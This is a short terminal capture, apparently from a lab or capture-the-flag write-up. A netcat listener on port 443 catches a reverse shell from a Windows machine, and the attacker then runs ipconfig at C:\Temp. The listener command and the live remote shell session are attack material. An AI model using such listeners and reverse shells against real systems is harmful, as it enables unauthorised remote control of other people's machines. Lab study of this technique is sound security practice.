 ┌──(null㉿null)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.143.56.98] from (UNKNOWN) [10.144.96.18] 63917
The system cannot find message text for message number 0×2350 in the message file for Application.

(c) 2018 Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.

C:\Temp>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::8fb0:4f36:9712:dd15%5
   IPv4 Address. . . . . . . . . . . : 10.144.96.18
   Subnet Mask . . . . . . . . . . . : 255.255.248.0
   Default Gateway . . . . . . . . . : 10.144.96.1

C:\Temp>